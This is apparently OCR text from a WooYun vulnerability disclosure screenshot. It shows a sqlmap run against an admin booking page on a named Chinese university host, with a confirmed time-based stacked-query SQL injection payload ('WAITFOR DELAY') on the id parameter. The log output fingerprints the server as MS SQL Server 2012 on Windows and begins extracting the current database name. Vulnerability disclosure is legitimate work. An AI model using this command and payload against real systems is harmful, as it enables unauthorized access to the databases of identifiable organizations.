 管理员: sqlmap - sqlmap.py -u "http://zcgl.usc.edu.cn/gzyq/admin/Booking_State.asp?id=46501" --current-db
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=46501';WAITFOR DELAY '0:0:5'--
---
[23:19:28] [INFO] testing Microsoft SQL Server
[23:19:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:34:50] [INFO] confirming Microsoft SQL Server
[23:35:21] [INFO] adjusting time delay to 2 seconds due to good response times
[23:35:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2012
[23:35:23] [INFO] fetching current database
[23:35:23] [INFO] retrieved:
[23:36:06] [ERROR] invalid character detected. retrying..
[23:36:06] [WARNING] increasing time delay to 3 seconds
[23:36:37] [ERROR] invalid character detected. retrying..
[23:36:37] [WARNING] increasing time delay to 4 seconds
[23:37:13] [ERROR] invalid character detected. retrying..
[23:37:13] [WARNING] increasing time delay to 5 seconds
[23:37:53] [ERROR] invalid character detected. retrying..
[23:37:53] [WARNING] increasing time delay to 6 seconds
www.wooyun.org